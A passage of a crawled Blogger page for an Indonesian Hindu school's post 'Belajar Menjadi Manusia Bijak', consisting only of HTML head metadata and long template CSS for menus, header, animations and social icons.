

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html
body_size: 81961
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='aAUKc9fgn5PN9NIhkCaFwV2zBNNZgNL1wHzuUIy2MXg' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='//cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pasramanganesha.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Pasraman Ganesha Brahmachari Ashram - RSS" href="http://www.pasramanganesha.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="https://www.blogger.com/feeds/8148864946747288246/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Pasraman Ganesha Brahmachari Ashram - Atom" href="http://www.pasramanganesha.sch.id/feeds/2675767151201724229/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='[data-uri]' rel='image_src'/>
<meta content='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' property='og:url'/>
<meta content='Belajar Menjadi Manusia Bijak' property='og:title'/>
<meta content='Pelajaran Agama Tentang Pasraman Ganesha Brahmachari Ashram Yang Meliputi Bhagavad Gita Sarassamucaya Manavadharma Sastra' property='og:description'/>
<meta content='[data-uri]' property='og:image'/>
<title>
Belajar Menjadi Manusia Bijak - Pasraman Ganesha Brahmachari Ashram
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='Belajar Menjadi Manusia Bijak' property='og:title'/>
<meta content='http://www.pasramanganesha.sch.id/2013/02/belajar-menjadi-manusia-bijak.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='[data-uri]' property='og:image'/>
<meta content='Pasraman Ganesha Brahmachari Ashram' property='og:site_name'/>
<meta content='http://www.pasramanganesha.sch.id/' name='twitter:domain'/>
<meta content='Belajar Menjadi Manusia Bijak' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='[data-uri]' name='twitter:image'/>
<meta content='Belajar Menjadi Manusia Bijak' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        PASRAMAN
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
left: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
left: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#008080;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Righteous', cursive;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Montserrat;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: Montserrat;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: right;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: right;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Montserrat;
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkesoNy5y5_HuvLCi6-E4bxbDKAI2-3NZylfMjZgeXaM4CCXHNClu8zRcwHFSwSpvu0kb8gYaQfNyNtFD0auEkPexYA8-pFoNr4oEBlpGr-kTW72rKjWMmXsUqQ-b1PhFiu5zEkcWm62A/s1600/header-mask.png) no-repeat center;
left: 0;
right: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url() no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 40px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 50px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Righteous', cursive;
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-right: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
}
.top-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
left: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
left: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
left: 50%;
width: 4px;
height: 4px;
margin-left: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#B22222;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl 